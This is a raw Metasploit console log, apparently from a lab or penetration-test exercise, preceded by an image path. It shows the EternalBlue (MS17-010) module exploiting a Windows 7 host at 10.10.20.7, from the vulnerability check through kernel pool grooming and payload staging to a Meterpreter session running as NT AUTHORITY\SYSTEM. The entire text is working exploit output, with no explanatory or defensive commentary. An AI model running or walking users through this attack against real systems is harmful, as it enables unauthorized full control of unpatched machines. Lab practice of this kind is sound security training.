 [+] 10.10.20.7:445 - The target is vulnerable.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 10.10.20.7:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.20.7:445        - Host is likely VULNERABLE to MS17-010! - Windows 7 U
[*] 10.10.20.7:445        - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.20.7:445 - The target is vulnerable.
[*] 10.10.20.7:445 - Connecting to target for exploitation.
[+] 10.10.20.7:445 - Connection established for exploitation.
[+] 10.10.20.7:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.20.7:445 - CORE raw buffer dump (38 bytes)
[*] 10.10.20.7:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61
[*] 10.10.20.7:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20
[*] 10.10.20.7:445 - 0×00000020  50 61 63 6b 20 31
[+] 10.10.20.7:445 - Target arch selected valid for arch indicated by DCE/RPC re
[*] 10.10.20.7:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.20.7:445 - Sending all but last fragment of exploit packet
[*] 10.10.20.7:445 - Starting non-paged pool grooming
[+] 10.10.20.7:445 - Sending SMBv2 buffers
[+] 10.10.20.7:445 - Closing SMBv1 connection creating free hole adjacent to SMB
[*] 10.10.20.7:445 - Sending final SMBv2 buffers.
[*] 10.10.20.7:445 - Sending last fragment of exploit packet!
[*] 10.10.20.7:445 - Receiving response from exploit packet
[+] 10.10.20.7:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.20.7:445 - Sending egg to corrupted connection.
[*] 10.10.20.7:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.10.20.7:4444
[*] Sending stage (200774 bytes) to 10.10.20.7
[*] Meterpreter session 2 opened (10.10.20.12:55767 → 10.10.20.7:4444 via sessi
[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >